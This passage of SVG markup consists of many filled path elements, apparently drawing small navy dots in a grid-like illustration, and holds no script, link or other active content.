296.854C147.762 296.854 148.414 296.472 148.414 296.001C148.414 295.531 147.762 295.149 146.959 295.149C146.156 295.149 145.504 295.531 145.504 296.001C145.504 296.472 146.156 296.854 146.959 296.854Z" fill="#162F4B"></path> <path d="M142.574 292.285C143.156 292.618 143.156 293.158 142.574 293.49C141.992 293.823 141.078 293.823 140.496 293.49C139.914 293.158 139.914 292.618 140.496 292.285C141.078 291.953 142.013 291.953 142.574 292.285Z" fill="#162F4B"></path> <path d="M136.132 296.854C136.936 296.854 137.587 296.472 137.587 296.001C137.587 295.531 136.936 295.149 136.132 295.149C135.329 295.149 134.678 295.531 134.678 296.001C134.678 296.472 135.329 296.854 136.132 296.854Z" fill="#162F4B"></path> <path d="M137.171 289.143C137.753 289.476 137.753 290.016 137.171 290.349C136.59 290.681 135.675 290.681 135.093 290.349C134.512 290.016 134.512 289.476 135.093 289.143C135.675 288.811 136.59 288.811 137.171 289.143Z" fill="#162F4B"></path> <path d="M131.748 292.285C132.33 292.618 132.33 293.158 131.748 293.49C131.166 293.823 130.252 293.823 129.67 293.49C129.088 293.158 129.088 292.618 129.67 292.285C130.252 291.953 131.187 291.953 131.748 292.285Z" fill="#162F4B"></path> <path d="M125.306 290.598C126.109 290.598 126.76 290.216 126.76 289.746C126.76 289.275 126.109 288.894 125.306 288.894C124.502 288.894 123.851 289.275 123.851 289.746C123.851 290.216 124.502 290.598 125.306 290.598Z" fill="#162F4B"></path> <path d="M130.709 287.485C131.512 287.485 132.163 287.103 132.163 286.633C132.163 286.162 131.512 285.78 130.709 285.78C129.905 285.78 129.254 286.162 129.254 286.633C129.254 287.103 129.905 287.485 130.709 287.485Z" fill="#162F4B"></path> <path d="M120.921 286.03C121.503 286.362 121.503 286.903 120.921 287.235C120.339 287.568 119.425 287.568 118.843 287.235C118.261 286.903 118.261 286.362 118.843 286.03C119.425 285.697 120.36 285.697 120.921 286.03Z" fill="#162F4B"></path> <path d="M126.345 282.893C126.927 283.225 126.927 283.765 126.345 284.096C125.763 284.428 124.849 284.428 124.267 284.096C123.685 283.765 123.685 283.225 124.267 282.893C124.849 282.582 125.763 282.582 126.345 282.893Z" fill="#162F4B"></path> <path d="M115.518 282.893C116.1 283.225 116.1 283.765 115.518 284.096C114.936 284.428 114.022 284.428 113.44 284.096C112.858 283.765 112.858 283.225 113.44 282.893C114.022 282.582 114.936 282.582 115.518 282.893Z" fill="#162F4B"></path> <path d="M120.921 279.781C121.503 280.113 121.503 280.652 120.921 280.984C120.339 281.316 119.425 281.316 118.843 280.984C118.261 280.652 118.261 280.113 118.843 279.781C119.425 279.449 120.36 279.449 120.921 279.781Z" fill="#162F4B"></path> <path d="M110.053 279.737C110.635 280.069 110.635 280.608 110.053 280.94C109.471 281.272 108.557 281.272 107.975 280.94C107.393 280.608 107.393 280.069 107.975 279.737C108.557 279.426 109.471 279.426 110.053 279.737Z" fill="#162F4B"></path> <path d="M115.477 276.622C116.059 276.954 116.059 277.494 115.477 277.826C114.895 278.159 113.981 278.159 113.399 277.826C112.817 277.494 112.817 276.954 113.399 276.622C113.96 276.289 114.895 276.289 115.477 276.622Z" fill="#162F4B"></path> <path d="M104.65 276.622C105.232 276.954 105.232 277.494 104.65 277.826C104.068 278.159 103.154 278.159 102.572 277.826C101.99 277.494 101.99 276.954 102.572 276.622C103.133 276.289 104.068 276.289 104.65 276.622Z" fill="#162F4B"></path> <path d="M109.014 274.945C109.817 274.945 110.469 274.564 110.469 274.093C110.469 273.622 109.817 273.241 109.014 273.241C108.211 273.241 107.559 273.622 107.559 274.093C107.559 274.564 108.211 274.945 109.014 274.945Z" fill="#162F4B"></path> <path d="M99.2264 273.508C99.8082 273.841 99.8082 274.381 99.2264 274.714C98.6445 275.046 97.7302 275.046 97.1484 274.714C96.5665 274.381 96.5665 273.841 97.1484 273.508C97.7302 273.176 98.6445 273.176 99.2264 273.508Z" fill="#162F4B"></path> <path d="M104.65 270.37C105.232 270.702 105.232 271.243 104.65 271.575C104.068 271.908 103.154 271.908 102.572 271.575C101.99 271.243 101.99 270.702 102.572 270.37C103.133 270.037 104.068 270.037 104.65 270.37Z" fill="#162F4B"></path> <path d="M93.8236 270.37C94.4054 270.702 94.4054 271.243 93.8236 271.575C93.2417 271.908 92.3273 271.908 91.7455 271.575C91.1636 271.243 91.1636 270.702 91.7455 270.37C92.3066 270.037 93.2417 270.037 93.8236 270.37Z" fill="#162F4B"></path> <path d="M99.2264 267.259C99.8082 267.591 99.8082 268.13 99.2264 268.462C98.6445 268.794 97.7302 268.794 97.1484 268.462C96.5665 268.13 96.5665 267.591 97.1484 267.259C97.7302 266.927 98.6445 266.927 99.2264 267.259Z" fill="#162F4B"></path> <path d="M99.0394 261.548C99.6212 261.88 99.6212 262.421 99.0394 262.753C98.4575 263.086 97.5432 263.086 96.9614 262.753C96.3795 262.421 96.3795 261.88 96.9614 261.548C97.5224 261.215 98.4575 261.215 99.0394 261.548Z" fill="#162F4B"></path> <path d="M104.442 258.431C105.024 258.764 105.024 259.304 104.442 259.636C103.86 259.969 102.946 259.969 102.364 259.636C101.782 259.304 101.782 258.764 102.364 258.431C102.946 258.099 103.881 258.099 104.442 258.431Z" fill="#162F4B"></path> <path d="M109.866 255.296C110.448 255.628 110.448 256.169 109.866 256.501C109.284 256.833 108.37 256.833 107.788 256.501C107.206 256.169 107.206 255.628 107.788 255.296C108.37 254.964 109.284 254.964 109.866 255.296Z" fill="#162F4B"></path> <path d="M115.269 252.182C115.851 252.514 115.851 253.053 115.269 253.385C114.687 253.717 113.773 253.717 113.191 253.385C112.609 253.053 112.609 252.514 113.191 252.182C113.773 251.85 114.708 251.85 115.269 252.182Z" fill="#162F4B"></path> <path d="M120.693 249.046C121.274 249.378 121.274 249.918 120.693 250.25C120.111 250.582 119.196 250.582 118.614 250.25C118.033 249.918 118.033 249.378 118.614 249.046C119.196 248.735 120.111 248.735 120.693 249.046Z" fill="#162F4B"></path> <path d="M126.095 245.93C126.677 246.262 126.677 246.801 126.095 247.133C125.514 247.465 124.599 247.465 124.017 247.133C123.436 246.801 123.436 246.262 124.017 245.93C124.599 245.598 125.534 245.598 126.095 245.93Z" fill="#162F4B"></path> <path d="M131.519 242.816C132.101 243.147 132.101 243.685 131.519 244.017C130.937 244.348 130.023 244.348 129.441 244.017C128.859 243.685 128.859 243.147 129.441 242.816C130.023 242.485 130.937 242.485 131.519 242.816Z" fill="#162F4B"></path> <path d="M136.922 239.679C137.504 240.011 137.504 240.551 136.922 240.884C136.34 241.216 135.426 241.216 134.844 240.884C134.262 240.551 134.262 240.011 134.844 239.679C135.426 239.346 136.361 239.346 136.922 239.679Z" fill="#162F4B"></path> <path d="M142.346 236.565C142.928 236.898 142.928 237.438 142.346 237.77C141.764 238.103 140.85 238.103 140.268 237.77C139.686 237.438 139.686 236.898 140.268 236.565C140.85 236.233 141.764 236.233 142.346 236.565Z" fill="#162F4B"></path> <path d="M146.71 234.882C147.513 234.882 148.164 234.5 148.164 234.03C148.164 233.559 147.513 233.178 146.71 233.178C145.906 233.178 145.255 233.559 145.255 234.03C145.255 234.5 145.906 234.882 146.71 234.882Z" fill="#162F4B"></path> <path d="M152.133 231.768C152.937 231.768 153.588 231.387 153.588 230.916C153.588 230.445 152.937 230.064 152.133 230.064C151.33 230.064 150.679 230.445 150.679 230.916C150.679 231.387 151.33 231.768 152.133 231.768Z" fill="#162F4B"></path> <path d="M91.5377 258.431C92.0987 258.099 93.0338 258.099 93.6157 258.431C94.1975 258.764 94.1975 259.304 93.6157 259.636C93.0546 259.969 92.1195 259.969 91.5377 259.636C90.9766 259.304 90.9766 258.764 91.5377 258.431Z" fill="#162F4B"></path> <path d="M99.0394 255.296C99.6212 255.628 99.6212 256.169 99.0394 256.501C98.4575 256.833 97.5432 256.833 96.9614 256.501C96.3795 256.169 96.3795 255.628 96.9614 255.296C97.5224 254.964 98.4575 254.964 99.0394 255.296Z" fill="#162F4B"></path> <path d="M104.442 252.182C105.024 252.514 105.024 253.053 104.442 253.385C103.86 253.717 102.946 253.717 102.364 253.385C101.782 253.053 101.782 252.514 102.364 252.182C102.946 251.85 103.881 251.85 104.442 252.182Z" fill="#162F4B"></path> <path d="M109.866 249.046C110.448 249.378 110.448 249.918 109.866 250.25C109.284 250.582 108.37 250.582 107.788 250.25C107.206 249.918 107.206 249.378 107.788 249.046C108.37 248.735 109.284 248.735 109.866 249.046Z" fill="#162F4B"></path> <path d="M115.269 245.93C115.851 246.262 115.851 246.801 115.269 247.133C114.687 247.465 113.773 247.465 113.191 247.133C112.609 246.801 112.609 246.262 113.191 245.93C113.773 245.598 114.708 245.598 115.269 245.93Z" fill="#162F4B"></path> <path d="M120.693 242.816C121.274 243.147 121.274 243.685 120.693 244.017C120.111 244.348 119.196 244.348 118.614 244.017C118.033 243.685 118.033 243.147 118.614 242.816C119.196 242.485 120.111 242.485 120.693 242.816Z" fill="#162F4B"></path> <path d="M125.056 241.134C125.86 241.134 126.511 240.752 126.511 240.281C126.511 239.811 125.86 239.429 125.056 239.429C124.253 239.429 123.602 239.811 123.602 240.281C123.602 240.752 124.253 241.134 125.056 241.134Z" fill="#162F4B"></path> <path d="M130.48 238.02C131.283 238.02 131.935 237.638 131.935 237.168C131.935 236.697 131.283 236.316 130.48 236.316C129.677 236.316 129.026 236.697 129.026 237.168C129.026 237.638 129.677 238.02 130.48 238.02Z" fill="#162F4B"></path> <path d="M141.307 231.768C142.11 231.768 142.761 231.387 142.761 230.916C142.761 230.445 142.11 230.064 141.307 230.064C140.503 230.064 139.852 230.445 139.852 230.916C139.852 231.387 140.503 231.768 141.307 231.768Z" fill="#162F4B"></path> <path d="M147.749 227.2C148.33 227.531 148.33 228.07 147.749 228.402C147.167 228.734 146.252 228.734 145.671 228.402C145.089 228.07 145.089 227.531 145.671 227.2C146.252 226.868 147.188 226.868 147.749 227.2Z" fill="#162F4B"></path> <path d="M86.1348 255.296C86.6958 254.964 87.6309 254.964 88.2128 255.296C88.7946 255.628 88.7946 256.169 88.2128 256.501C87.6517 256.833 86.7166 256.833 86.1348 256.501C85.5529 256.169 85.5529 255.628 86.1348 255.296Z" fill="#162F4B"></path> <path d="M93.6157 252.182C94.1975 252.514 94.1975 253.053 93.6157 253.385C93.0338 253.717 92.1195 253.717 91.5376 253.385C90.9558 253.053 90.9558 252.514 91.5376 252.182C92.1195 251.85 93.0546 251.85 93.6157 252.182Z" fill="#162F4B"></path> <path d="M98.0004 250.499C98.8037 250.499 99.455 250.118 99.455 249.648C99.455 249.179 98.8037 248.798 98.0004 248.798C97.197 248.798 96.5457 249.179 96.5457 249.648C96.5457 250.118 97.197 250.499 98.0004 250.499Z" fill="#162F4B"></path> <path d="M104.442 245.93C105.024 246.262 105.024 246.801 104.442 247.133C103.86 247.465 102.946 247.465 102.364 247.133C101.782 246.801 101.782 246.262 102.364 245.93C102.946 245.598 103.881 245.598 104.442 245.93Z" fill="#162F4B"></path> <path d="M135.883 234.882C136.686 234.882 137.338 234.5 137.338 234.03C137.338 233.559 136.686 233.178 135.883 233.178C135.08 233.178 134.428 233.559 134.428 234.03C134.428 234.5 135.08 234.882 135.883 234.882Z" fill="#162F4B"></path> <path d="M109.866 242.816C110.448 243.147 110.448 243.685 109.866 244.017C109.284 244.348 108.37 244.348 107.788 244.017C107.206 243.685 107.206 243.147 107.788 242.816C108.37 242.485 109.284 242.485 109.866 242.816Z" fill="#162F4B"></path> <path d="M115.269 239.679C115.851 240.011 115.851 240.551 115.269 240.884C114.687 241.216 113.773 241.216 113.191 240.884C112.609 240.551 112.609 240.011 113.191 239.679C113.773 239.346 114.708 239.346 115.269 239.679Z" fill="#162F4B"></path> <path d="M120.693 236.565C121.274 236.898 121.274 237.438 120.693 237.77C120.111 238.103 119.196 238.103 118.614 237.77C118.033 237.438 118.033 236.898 118.614 236.565C119.196 236.233 120.111 236.233 120.693 236.565Z" fill="#162F4B"></path> <path d="M126.095 233.429C126.677 233.761 126.677 234.3 126.095 234.632C125.514 234.964 124.599 234.964 124.017 234.632C123.436 234.3 123.436 233.761 124.017 233.429C124.599 233.117 125.534 233.117 126.095 233.429Z" fill="#162F4B"></path> <path d="M131.519 230.313C132.101 230.646 132.101 231.186 131.519 231.519C130.937 231.851 130.023 231.851 129.441 231.519C128.859 231.186 128.859 230.646 129.441 230.313C130.023 229.981 130.937 229.981 131.519 230.313Z" fill="#162F4B"></path> <path d="M135.883 228.627C136.686 228.627 137.338 228.245 137.338 227.775C137.338 227.304 136.686 226.922 135.883 226.922C135.08 226.922 134.428 227.304 134.428 227.775C134.428 228.245 135.08 228.627 135.883 228.627Z" fill="#162F4B"></path> <path d="M80.7111 252.182C81.2721 251.85 82.2072 251.85 82.7891 252.182C83.3709 252.514 83.3709 253.053 82.7891 253.385C82.228 253.717 81.2929 253.717 80.7111 253.385C80.15 253.053 80.15 252.514 80.7111 252.182Z" fill="#162F4B"></path> <path d="M88.2128 249.046C88.7946 249.378 88.7946 249.918 88.2128 250.25C87.6309 250.582 86.7166 250.582 86.1348 250.25C85.5529 249.918 85.5529 249.378 86.1348 249.046C86.6958 248.735 87.6309 248.735 88.2128 249.046Z" fill="#162F4B"></path> <path d="M93.6157 245.93C94.1975 246.262 94.1975 246.801 93.6157 247.133C93.0338 247.465 92.1195 247.465 91.5376 247.133C90.9558 246.801 90.9558 246.262 91.5376 245.93C92.1195 245.598 93.0546 245.598 93.6157 245.93Z" fill="#162F4B"></path> <path d="M99.0394 242.816C99.6212 243.147 99.6212 243.685 99.0394 244.017C98.4575 244.348 97.5432 244.348 96.9614 244.017C96.3795 243.685 96.3795 243.147 96.9614 242.816C97.5432 242.485 98.4575 242.485 99.0394 242.816Z" fill="#162F4B"></path> <path d="M142.346 224.058C142.928 224.391 142.928 224.931 142.346 225.264C141.764 225.596 140.85 225.596 140.268 225.264C139.686 224.931 139.686 224.391 140.268 224.058C140.85 223.726 141.764 223.726 142.346 224.058Z" fill="#162F4B"></path> <path d="M104.442 239.679C105.024 240.011 105.024 240.551 104.442 240.884C103.86 241.216 102.946 241.216 102.364 240.884C101.782 240.551 101.782 240.011 102.364 239.679C102.946 239.346 103.881 239.346 104.442 239.679Z" fill="#162F4B"></path> <path d="M109.866 236.565C110.448 236.898 110.448 237.438 109.866 237.77C109.284 238.103 108.37 238.103 107.788 237.77C107.206 237.438 107.206 236.898 107.788 236.565C108.37 236.233 109.284 236.233 109.866 236.565Z" fill="#162F4B"></path> <path d="M115.269 233.429C115.851 233.761 115.851 234.3 115.269 234.632C114.687 234.964 113.773 234.964 113.191 234.632C112.609 234.3 112.609 233.761 113.191 233.429C113.773 233.117 114.708 233.117 115.269 233.429Z" fill="#162F4B"></path> <path d="M120.693 230.313C121.274 230.646 121.274 231.186 120.693 231.519C120.111 231.851 119.196 231.851 118.614 231.519C118.033 231.186 118.033 230.646 118.614 230.313C119.196 229.981 120.111 229.981 120.693 230.313Z" fill="#162F4B"></path> <path d="M126.095 227.2C126.677 227.531 126.677 228.07 126.095 228.402C125.514 228.734 124.599 228.734 124.017 228.402C123.436 228.07 123.436 227.531 124.017 227.2C124.599 226.868 125.534 226.868 126.095 227.2Z" fill="#162F4B"></path> <path d="M131.519 224.058C132.101 224.391 132.101 224.931 131.519 225.264C130.937 225.596 130.023 225.596 129.441 225.264C128.859 224.931 128.859 224.391 129.441 224.058C130.023 223.726 130.937 223.726 131.519 224.058Z" fill="#162F4B"></path> <path d="M136.922 220.945C137.504 221.277 137.504 221.818 136.922 222.151C136.34 222.483 135.426 222.483 134.844 222.151C134.262 221.818 134.262 221.277 134.844 220.945C135.426 220.612 136.361 220.612 136.922 220.945C137.504 221.277 136.361 220.612 136.922 220.945Z" fill="#162F4B"></path> <path d="M75.3082 249.062C75.8693 248.73 76.8044 248.73 77.3862 249.062C77.9681 249.395 77.9681 249.935 77.3862 250.267C76.8252 250.6 75.8901 250.6 75.3082 250.267C74.7264 249.914 74.7264 249.395 75.3082 249.062Z" fill="#162F4B"></path> <path d="M82.7891 245.93C83.3709 246.262 83.3709 246.801 82.7891 247.133C82.2072 247.465 81.2929 247.465 80.711 247.133C80.1292 246.801 80.1292 246.262 80.711 245.93C81.2929 245.598 82.228 245.598 82.7891 245.93Z" fill="#162F4B"></path> <path d="M88.2128 242.816C88.7946 243.147 88.7946 243.685 88.2128 244.017C87.6309 244.348 86.7166 244.348 86.1348 244.017C85.5529 243.685 85.5529 243.147 86.1348 242.816C86.6958 242.485 87.6309 242.485 88.2128 242.816Z" fill="#162F4B"></path> <path d="M93.6157 239.679C94.1975 240.011 94.1975 240.551 93.6157 240.884C93.0338 241.216 92.1195 241.216 91.5376 240.884C90.9558 240.551 90.9558 240.011 91.5376 239.679C92.1195 239.346 93.0546 239.346 93.6157 239.679Z" fill="#162F4B"></path> <path d="M99.0394 236.565C99.6212 236.898 99.6212 237.438 99.0394 237.77C98.4575 238.103 97.5432 238.103 96.9614 237.77C96.3795 237.438 96.3795 236.898 96.9614 236.565C97.5432 236.233 98.4575 236.233 99.0394 236.565Z" fill="#162F4B"></path> <path d="M104.442 233.429C105.024 233.761 105.024 234.3 104.442 234.632C103.86 234.964 102.946 234.964 102.364 234.632C101.782 234.3 101.782 233.761 102.364 233.429C102.946 233.117 103.881 233.117 104.442 233.429Z" fill="#162F4B"></path> <path d="M109.866 230.313C110.448 230.646 110.448 231.186 109.866 231.519C109.284 231.851 108.37 231.851 107.788 231.519C107.206 231.186 107.206 230.646 107.788 230.313C108.37 229.981 109.284 229.981 109.866 230.313Z" fill="#162F4B"></path> <path d="M115.269 227.2C115.851 227.531 115.851 228.07 115.269 228.402C114.687 228.734 113.773 228.734 113.191 228.402C112.609 228.07 112.609 227.531 113.191 227.2C113.773 226.868 114.708 226.868 115.269 227.2Z" fill="#162F4B"></path> <path d="M119.654 225.513C120.457 225.513 121.108 225.131 121.108 224.661C121.108 224.19 120.457 223.809 119.654 223.809C118.85 223.809 118.199 224.19 118.199 224.661C118.199 225.131 118.85 225.513 119.654 225.513Z" fill="#162F4B"></path> <path d="M125.056 222.4C125.86 222.4 126.511 222.019 126.511 221.548C126.511 221.077 125.86 220.695 125.056 220.695C124.253 220.695 123.602 221.077 123.602 221.548C123.602 222.019 124.253 222.4 125.056 222.4Z" fill="#162F4B"></path> <path d="M131.519 217.808C132.101 218.14 132.101 218.68 131.519 219.012C130.937 219.344 130.023 219.344 129.441 219.012C128.859 218.68 128.859 218.14 129.441 217.808C130.023 217.497 130.937 217.497 131.519 217.808C132.08 218.14 130.937 217.497 131.519 217.808Z" fill="#162F4B"></path> <path d="M69.8429 245.909C70.404 245.577 71.3391 245.577 71.921 245.909C72.5028 246.241 72.5028 246.781 71.921 247.114C71.3599 247.446 70.4248 247.446 69.8429 247.114C69.261 246.76 69.261 246.241 69.8429 245.909Z" fill="#162F4B"></path> <path d="M77.3239 242.771C77.9057 243.103 77.9057 243.644 77.3239 243.976C76.742 244.309 75.8277 244.309 75.2458 243.976C74.664 243.644 74.664 243.103 75.2458 242.771C75.8277 242.438 76.7628 242.438 77.3239 242.771Z" fill="#162F4B"></path> <path d="M81.7085 241.087C82.5119 241.087 83.1631 240.705 83.1631 240.235C83.1631 239.764 82.5119 239.383 81.7085 239.383C80.9052 239.383 80.2539 239.764 80.2539 240.235C80.2539 240.705 80.9052 241.087 81.7085 241.087Z" fill="#162F4B"></path> <path d="M88.1505 236.522C88.7323 236.854 88.7323 237.393 88.1505 237.724C87.5686 238.056 86.6542 238.056 86.0724 237.724C85.4905 237.393 85.4905 236.854 86.0724 236.522C86.6542 236.19 87.5894 236.19 88.1505 236.522Z" fill="#162F4B"></path> <path d="M92.5351 234.86C93.3385 234.86 93.9897 234.479 93.9897 234.01C93.9897 233.54 93.3385 233.16 92.5351 233.16C91.7318 233.16 91.0805 233.54 91.0805 234.01C91.0805 234.479 91.7318 234.86 92.5351 234.86Z" fill="#162F4B"></path> <path d="M98.977 230.27C99.5589 230.602 99.5589 231.143 98.977 231.475C98.3952 231.808 97.4808 231.808 96.899 231.475C96.3171 231.143 96.3171 230.602 96.899 230.27C97.4808 229.958 98.4159 229.958 98.977 230.27Z" fill="#162F4B"></path> <path d="M104.401 227.157C104.983 227.49 104.983 228.03 104.401 228.362C103.819 228.695 102.905 228.695 102.323 228.362C101.741 228.03 101.741 227.49 102.323 227.157C102.905 226.825 103.819 226.825 104.401 227.157Z" fill="#162F4B"></path> <path d="M109.804 224.04C110.386 224.373 110.386 224.913 109.804 225.245C109.222 225.578 108.307 225.578 107.726 225.245C107.144 224.913 107.144 224.373 107.726 224.04C108.307 223.708 109.243 223.708 109.804 224.04Z" fill="#162F4B"></path> <path d="M115.227 220.902C115.809 221.234 115.809 221.774 115.227 222.107C114.645 222.439 113.731 222.439 113.149 222.107C112.567 221.774 112.567 221.234 113.149 220.902C113.731 220.569 114.645 220.569 115.227 220.902Z" fill="#162F4B"></path> <path d="M119.612 219.243C120.415 219.243 121.067 218.862 121.067 218.391C121.067 217.92 120.415 217.539 119.612 217.539C118.809 217.539 118.157 217.92 118.157 218.391C118.157 218.862 118.809 219.243 119.612 219.243Z" fill="#162F4B"></path> <path d="M126.054 214.652C126.615 214.984 126.615 215.523 126.054 215.855C125.472 216.187 124.558 216.187 123.976 215.855C123.394 215.523 123.394 214.984 123.976 214.652C124.558 214.341 125.472 214.341 126.054 214.652Z" fill="#162F4B"></path> <path d="M64.4192 242.771C64.9803 242.438 65.9154 242.438 66.4973 242.771C67.0791 243.103 67.0791 243.644 66.4973 243.976C65.9362 244.309 65.0011 244.309 64.4192 243.976C63.8581 243.644 63.8581 243.103 64.4192 242.771Z" fill="#162F4B"></path> <path d="M71.921 239.657C72.5028 239.99 72.5028 240.53 71.921 240.862C71.3391 241.195 70.4248 241.195 69.8429 240.862C69.261 240.53 69.261 239.99 69.8429 239.657C70.4248 239.325 71.3391 239.325 71.921 239.657Z" fill="#162F4B"></path> <path d="M77.3239 236.522C77.9057 236.854 77.9057 237.393 77.3239 237.724C76.742 238.056 75.8277 238.056 75.2458 237.724C74.664 237.393 74.664 236.854 75.2458 236.522C75.8277 236.19 76.7628 236.19 77.3239 236.522Z" fill="#162F4B"></path> <path d="M82.7476 233.409C83.3294 233.74 83.3294 234.279 82.7476 234.611C82.1657 234.943 81.2514 234.943 80.6695 234.611C80.0877 234.279 80.0877 233.74 80.6695 233.409C81.2514 233.077 82.1657 233.077 82.7476 233.409Z" fill="#162F4B"></path> <path d="M88.1505 230.27C88.7323 230.602 88.7323 231.143 88.1505 231.475C87.5686 231.808 86.6542 231.808 86.0724 231.475C85.4905 231.143 85.4905 230.602 86.0724 230.27C86.6542 229.958 87.5894 229.958 88.1505 230.27Z" fill="#162F4B"></path> <path d="M93.5742 227.157C94.156 227.49 94.156 228.03 93.5742 228.362C92.9923 228.695 92.0779 228.695 91.4961 228.362C90.9142 228.03 90.9142 227.49 91.4961 227.157C92.0779 226.825 92.9923 226.825 93.5742 227.157Z" fill="#162F4B"></path> <path d="M97.9588 225.474C98.7621 225.474 99.4134 225.092 99.4134 224.622C99.4134 224.151 98.7621 223.77 97.9588 223.77C97.1555 223.77 96.5042 224.151 96.5042 224.622C96.5042 225.092 97.1555 225.474 97.9588 225.474Z" fill="#162F4B"></path> <path d="M104.401 220.902C104.983 221.234 104.983 221.774 104.401 222.107C103.819 222.439 102.905 222.439 102.323 222.107C101.741 221.774 101.741 221.234 102.323 220.902C102.905 220.569 103.819 220.569 104.401 220.902Z" fill="#162F4B"></path> <path d="M108.785 219.243C109.589 219.243 110.24 218.862 110.24 218.391C110.24 217.92 109.589 217.539 108.785 217.539C107.982 217.539 107.331 217.92 107.331 218.391C107.331 218.862 107.982 219.243 108.785 219.243Z" fill="#162F4B"></path> <path d="M115.227 214.652C115.809 214.984 115.809 215.523 115.227 215.855C114.645 216.187 113.731 216.187 113.149 215.855C112.567 215.523 112.567 214.984 113.149 214.652C113.731 214.341 114.645 214.341 115.227 214.652Z" fill="#162F4B"></path> <path d="M120.63 212.741C120.048 213.074 119.134 213.074 118.552 212.741C117.97 212.409 117.97 211.87 118.552 211.538C119.134 211.205 121.212 212.409 120.63 212.741Z" fill="#162F4B"></path> <path d="M59.0163 239.657C59.5774 239.325 60.5125 239.325 61.0944 239.657C61.6762 239.99 61.6762 240.53 61.0944 240.862C60.5333 241.195 59.5982 241.195 59.0163 240.862C58.4344 240.53 58.4344 239.99 59.0163 239.657Z" fill="#162F4B"></path> <path d="M66.4973 236.522C67.0791 236.854 67.0791 237.393 66.4973 237.724C65.9154 238.056 65.0011 238.056 64.4192 237.724C63.8374 237.393 63.8374 236.854 64.4192 236.522C65.0011 236.19 65.9362 236.19 66.4973 236.522Z" fill="#162F4B"></path> <path d="M71.921 233.409C72.5028 233.74 72.5028 234.279 71.921 234.611C71.3391 234.943 70.4248 234.943 69.8429 234.611C69.261 234.279 69.261 233.74 69.8429 233.409C70.4248 233.077 71.3391 233.077 71.921 233.409Z" fill="#162F4B"></path> <path d="M77.3239 230.27C77.9057 230.602 77.9057 231.143 77.3239 231.475C76.742 231.808 75.8277 231.808 75.2458 231.475C74.664 231.143 74.664 230.602 75.2458 230.27C75.8277 229.958 76.7628 229.958 77.3239 230.27Z" fill="#162F4B"></path> <path d="M82.7476 227.157C83.3294 227.49 83.3294 228.03 82.7476 228.362C82.1657 228.695 81.2514 228.695 80.6695 228.362C80.0877 228.03 80.0877 227.49 80.6695 227.157C81.2514 226.825 82.1657 226.825 82.7476 227.157Z" fill="#162F4B"></path> <path d="M88.1505 224.04C88.7323 224.373 88.7323 224.913 88.1505 225.245C87.5686 225.578 86.6542 225.578 86.0724 225.245C85.4905 224.913 85.4905 224.373 86.0724 224.04C86.6542 223.708 87.5894 223.708 88.1505 224.04Z" fill="#162F4B"></path> <path d="M93.5742 220.902C94.156 221.234 94.156 221.774 93.5742 222.107C92.9923 222.439 92.0779 222.439 91.4961 222.107C90.9142 221.774 90.9142 221.234 91.4961 220.902C92.0779 220.569 92.9923 220.569 93.5742 220.902Z" fill="#162F4B"></path> <path d="M97.9588 219.243C98.7621 219.243 99.4134 218.862 99.4134 218.391C99.4134 217.92 98.7621 217.539 97.9588 217.539C97.1555 217.539 96.5042 217.92 96.5042 218.391C96.5042 218.862 97.1555 219.243 97.9588 219.243Z" fill="#162F4B"></path> <path d="M104.401 214.652C104.983 214.984 104.983 215.523 104.401 215.855C103.819 216.187 102.905 216.187 102.323 215.855C101.741 215.523 101.741 214.984 102.323 214.652C102.905 214.341 103.819 214.341 104.401 214.652Z" fill="#162F4B"></path> <path d="M109.804 211.537C110.386 211.869 110.386 212.409 109.804 212.742C109.222 213.075 108.307 213.075 107.726 212.742C107.144 212.409 107.144 211.869 107.726 211.537C108.307 211.204 109.243 211.204 109.804 211.537Z" fill="#162F4B"></path> <path d="M115.227 209.603C114.645 209.935 113.731 209.935 113.149 209.603C112.567 209.271 112.567 208.732 113.149 208.401C113.731 208.089 115.788 209.271 115.227 209.603Z" fill="#162F4B"></path> <path d="M53.5926 236.522C54.1537 236.19 55.0889 236.19 55.6707 236.522C56.2526 236.854 56.2526 237.393 55.6707 237.724C55.1096 238.056 54.1745 238.056 53.5926 237.724C53.0315 237.393 53.0315 236.854 53.5926 236.522Z" fill="#162F4B"></path> <path d="M60.0554 234.86C60.8587 234.86 61.5099 234.479 61.5099 234.01C61.5099 233.54 60.8587 233.16 60.0554 233.16C59.252 233.16 58.6008 233.54 58.6008 234.01C58.6008 234.479 59.252 234.86 60.0554 234.86Z" fill="#162F4B"></path> <path d="M66.4973 230.27C67.0791 230.602 67.0791 231.143 66.4973 231.475C65.9154 231.808 65.0011 231.808 64.4192 231.475C63.8374 231.143 63.8374 230.602 64.4192 230.27C65.0011 229.958 65.9362 229.958 66.4973 230.27Z" fill="#162F4B"></path> <path d="M71.921 227.157C72.5028 227.49 72.5028 228.03 71.921 228.362C71.3391 228.695 70.4248 228.695 69.8429 228.362C69.261 228.03 69.261 227.49 69.8429 227.157C70.4248 226.825 71.3391 226.825 71.921 227.157Z" fill="#162F4B"></path> <path d="M77.3239 224.04C77.9057 224.373 77.9057 224.913 77.3239 225.245C76.742 225.578 75.8277 225.578 75.2458 225.245C74.664 224.913 74.664 224.373 75.2458 224.04C75.8277 223.708 76.7628 223.708 77.3239 224.04Z" fill="#162F4B"></path> <path d="M82.7476 220.902C83.3294 221.234 83.3294 221.774 82.7476 222.107C82.1657 222.439 81.2514 222.439 80.6695 222.107C80.0877 221.774 80.0877 221.234 80.6695 220.902C81.2514 220.569 82.1657 220.569 82.7476 220.902Z" fill="#162F4B"></path> <path d="M87.1322 219.243C87.9356 219.243 88.5869 218.862 88.5869 218.391C88.5869 217.92 87.9356 217.539 87.1322 217.539C86.3289 217.539 85.6776 217.92 85.6776 218.391C85.6776 218.862 86.3289 219.243 87.1322 219.243Z" fill="#162F4B"></path> <path d="M93.5742 214.652C94.156 214.984 94.156 215.523 93.5742 215.855C92.9923 216.187 92.0779 216.187 91.4961 215.855C90.9142 215.523 90.9142 214.984 91.4961 214.652C92.0779 214.341 92.9923 214.341 93.5742 214.652Z" fill="#162F4B"></path> <path d="M97.9588 212.991C98.7621 212.991 99.4134 212.61 99.4134 212.139C99.4134 211.669 98.7621 211.287 97.9588 211.287C97.1555 211.287 96.5042 211.669 96.5042 212.139C96.5042 212.61 97.1555 212.991 97.9588 212.991Z" fill="#162F4B"></path> <path d="M104.401 208.423C104.983 208.756 104.983 209.296 104.401 209.629C103.819 209.962 102.905 209.962 102.323 209.629C101.741 209.296 101.741 208.756 102.323 208.423C102.905 208.09 103.819 208.09 104.401 208.423Z" fill="#162F4B"></path> <path d="M109.804 206.49C109.222 206.821 108.307 206.821 107.726 206.49C107.144 206.158 107.144 